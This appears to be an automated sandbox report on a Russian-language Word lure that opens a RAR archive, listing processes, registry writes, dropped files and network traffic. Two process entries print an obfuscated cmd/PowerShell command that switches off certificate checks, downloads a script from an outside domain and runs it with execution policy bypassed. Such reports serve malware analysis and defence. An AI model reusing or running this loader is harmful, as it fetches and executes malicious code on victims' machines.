
| 5508 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\обновление телефонных номеров.docx" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||


| 5772 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\{0AC2BA15-4B36-42C7-A9DA-7A8FA6BCFE9D}\{8317BD95-257C-4542-BA46-33664F50BB35}\2025.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7224 | C:\WINDOWS\splwow64.exe 8192 | C:\Windows\splwow64.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Print driver host for applications Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7292 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7324 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7440 | "C:\Windows\System32\rundll32.exe" Shell32.DLL,ShellExec_RunDLL C:\WINDOWS\system32\cmd.exe /c set p1=-e&&set p3=p B&&set p4=Y&&set p5=Pa&&set p6=sS&&set p7=power&&set p8=shell&&C:\WINDOWS\system32\cmd.exe /c echo sal a New-Object;$wa=a `Ne`T.`Web`Cli`ent;$wa.HeadeRS.ADd('User-Agent','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko');[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$wa.DownloadFile('htt'+'ps://'+'trade.'+'EuroExch'+'anges.com'+'/s=192254+'+'5424034287*r=vz1'+'sNy6bc0W'+'W3gG1bQ3nhLD0Yv+TF/kt6i==', "C:\Users\admin\AppData\Local\Temp\YOqaB.ps1");C:\Users\admin\AppData\Local\Temp\YOqaB.ps1 ^| %p7%%p8% %p1%%p3%%p4%%p5%%p6% -w 1 -file - | C:\Windows\System32\rundll32.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7600 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb5772.36288\2.обновление телефонных номеров.docx" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7668 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo sal a New-Object;$wa=a `Ne`T.`Web`Cli`ent;$wa.HeadeRS.ADd('User-Agent','Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko');[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$wa.DownloadFile('htt'+'ps://'+'trade.'+'EuroExch'+'anges.com'+'/s=192254+'+'5424034287*r=vz1'+'sNy6bc0W'+'W3gG1bQ3nhLD0Yv+TF/kt6i==', "C:\Users\admin\AppData\Local\Temp\YOqaB.ps1");C:\Users\admin\AppData\Local\Temp\YOqaB.ps1 " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
24 492
Read events
24 088
Write events
377
Delete events
27
Modification events
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\5508 |
| Operation: | write | Name: | 0 |
Value: 0B0E10FA939AAAA15A9E4095F545384E8839C8230046B188E79EFCC7F1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511842BD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (5508) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
33
Suspicious files
128
Text files
21
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\746A2ED3.emf | binary | |
MD5:63C4FF2291F50F9DA2BE54B37F5CE333 | SHA256:0B1AB0A4AE71C62C5389B7974DFACB4FCCEFD0DADE15ADFBD0EF3A5083AF7351 | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:0D3D30E38687B15E7738E81EFAB41EAC | SHA256:6466611F0D8FCA46FBC505F85B8E4B5D1409317F25FD9AF708542B64FAA921AE | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:2C331481977F1EB370B9A1B0ED36D610 | SHA256:F66D0B642304E027C848745E422F9F2876A4A396C0E97FB719EF112B7F841F25 | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:DF6209B2DCBC324F4175EEA666F78D2A | SHA256:79381DB09FB5C85CB27D294AE8CDD14E9FAFB7A5EEE9B79892DF0EB51B66828B | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:858B63AE14050793FB10B4782470BD06 | SHA256:908890F782F5ADFEC109F80662A6736F29F0F5A5F0C375F8D021CBAD12BBDD1B | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$новление телефонных номеров.docx | binary | |
MD5:A01230653091A2925A10251570D86FC4 | SHA256:9F39EC1B236B087D43D3614AB28D4CBFFAB62E40C696F15E602E38FCB95209E8 | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\FontCache\4\PreviewFont\flat_officeFontsPreview_4_41.ttf | binary | |
MD5:A807151D5747F6460143DC1FD2C3195F | SHA256:C0C3B354480E34CCC0C25D371B30D0272DB86C786AF6438C217998B0A30E5EB0 | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\msoE774.tmp | document | |
MD5:3F09E0CC3A073BADF0CB8D5CA9FBB75F | SHA256:72E5BD8E0B323B1DF3B48669F85710B645D92F13FEB5A48EDD9AD081B3E19F08 | |||
| 5508 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:138C5EE1A5928E3324EFCBCFFBDE9A43 | SHA256:85BAB4CB33EF8E9A19E5C78BD9FBAE6EAFD8CD8EBF52FB25BA5DECE3BF82FDC2 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
61
DNS requests
24
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.20.245.137:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1628 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5508 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
1628 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5508 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
5508 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
5508 | WINWORD.EXE | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2432 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.20.245.137:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5508 | WINWORD.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
5508 | WINWORD.EXE | 52.123.130.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5508 | WINWORD.EXE | 2.16.168.101:443 | omex.cdn.office.net | Akamai International B.V. | RU | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |